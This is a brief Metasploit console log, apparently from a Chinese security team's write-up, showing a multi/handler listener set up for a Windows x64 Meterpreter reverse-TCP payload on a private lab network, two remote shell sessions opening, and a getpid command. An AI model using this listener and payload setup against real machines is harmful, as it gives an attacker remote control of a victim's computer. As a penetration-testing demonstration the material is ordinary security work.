 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 23 opened (10.211.55.2:3333 -> 10.211.55.3:52284) at 2020-02-15 12:31:02 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 24 opened (10.211.55.2:3333 -> 10.211.55.3:52285) at 2020-02-15 12:31:03 +0800
Tide安全团队
meterpreter > getpid
Current pid: 5284